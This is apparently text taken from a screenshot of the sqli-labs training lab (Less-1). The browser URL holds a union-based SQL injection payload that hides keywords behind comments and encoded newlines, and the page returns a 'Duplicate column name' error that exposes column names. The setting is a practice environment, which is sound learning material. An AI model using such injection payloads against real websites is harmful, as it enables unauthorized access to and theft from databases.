 不安全 | 192.168.91.132/sqli-labs/Less-1/?id=-1%27union%20all--+x%0Aselect%20*%20from%20(select%20*%20from--+a%0Ausers%20as%20a%20join%20users%20b)c--+
应用 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
Welcome Dhakkan
Duplicate column name 'id'
SQLI DUMB SERIES-1